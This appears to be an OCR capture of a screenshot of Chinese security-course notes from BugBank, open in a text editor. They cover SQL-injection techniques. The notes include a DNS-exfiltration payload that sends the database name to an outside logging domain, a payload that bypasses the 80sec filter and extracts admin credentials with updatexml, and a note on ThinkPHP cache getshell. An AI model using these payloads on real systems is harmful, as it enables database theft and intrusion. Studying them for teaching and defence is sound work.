 C:\Users\yinhongji\Desktop\大咖面对面\进阶篇案例v2.0.php (semcms 2.3) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK
大咖面对面
OPEN FILES
trim test.php
进阶篇案例v2.0.php
80sec.php
stripslashes.php
Htmlspecialchars.php
FOLDERS
semcms 2.3
semcmsphp2.3
Admin
Edit
Images
Include
install
css
images
index.php
install_form.html
Sample_db_conn.php
semcms.sql
Templete
使用说明.txt
.htaccess
about.php
contact.php
download.php
index.php
info.php
news.php
product.php
trim test.php index.php 进阶篇案例v2.0.php 80sec.php stripslashes.php
136 http://127.0.0.1/sqli-labs/less-5/?id=1' and if((select load_file(concat('\\\\\\',(select
database()),'.7a493f78059f3c1d5f25.d.zhack.ca\\zzzz'))),1,1) --+
137 拼接结果 : \\\\\\database().7a493f78059f3c1d5f25.d.zhack.ca\\zzzz
138 实际结果即为database().7a493f78059f3c1d5f25.d.zhack.ca
139
140
141
142 2. 80sec全面绕过
143
144 但通过跟踪这段代码发现，它有个特征就是会将两个单引号之间的内容用$s$替换，例如’select’会被替换为$s$，
这里用两个@’包含敏感字，这样$clean变量中就不会出现敏感字，从而绕过CheckSql()函数检测。
145 而@’是一个变量，默认为NULL，直接插入@’的话会报错，所以需要以char(@’)的方法转换一下。
146 或者用双引号闭合
147 cardkey=123&cardpwd=aaa' or char(@`'`) or updatexml(1,(select group_concat(0x7e,name,0x7e,password)
from duomi_admin),0) or char(@`'`) or '1&cardb=%E5%85%85%E5%80%BC
148 select * from duomi_card where cpwd=$s$ or char(@`$s$`) or $s$ limit 0,1;
149
150
151 内联绕过 www.bugbank.cn/live/view.html?id=109333
152
153
154 3.tp缓存getshell
155 在thinkphp框架中，/thinkphp/library/think/cache/driver/File.php中定义了缓存的实现。其中，getCacheKey($
name)函数实现了cache文件路径的计算，为获得缓存文件名称提供了可能。
admin\-------admin\'[Finished in 1.7s]
97 characters selected
PHP
漏洞银行
BUGBANK.CN
ENG
49
20:39
2018/1/19